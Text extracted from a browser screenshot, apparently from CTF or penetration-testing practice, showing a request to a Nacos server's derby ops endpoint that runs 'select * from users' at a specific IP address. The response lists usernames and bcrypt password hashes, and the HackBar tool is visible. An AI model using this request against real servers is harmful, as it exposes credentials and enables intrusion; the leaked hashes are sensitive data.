 ctf竞赛
骑士PHP高端人才系统(www.74
Nacos
211.103.180.146:12076/nacos
不安全
211.103.180.146:12076/nacos/v1/cs/ops/derby?sql=select%20*%20from%20users
知攻善防实验室
译 百度翻译
chatgpt
网课
学校
AI
资产
渗透
导航
工具
聊天
游戏
视频
邮箱
虚拟机
所有书签
英语
中文（简体）
Google Translate
JSON
code : 200
message : null
data : 2
0
USERNAME : nacos
PASSWORD : $2a$10$Jy2zST2HwBQe2eZmVsbigej6MVhB1/SKmSUqt5MkHaRmLnyW/S7Fm
ENABLED : true
1
USERNAME : gyx
PASSWORD : $2a$10$3S4yr1q.9CpYnohRP4DE7euPNOEZb/GI/ObcvCXOuHkW.hnIDPOqi
ENABLED : true
JSON.data[0].USERNAME
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor superSearchPlusTools 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://211.103.180.146:12076/nacos/v1/cs/ops/derby?sql=select * from users
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value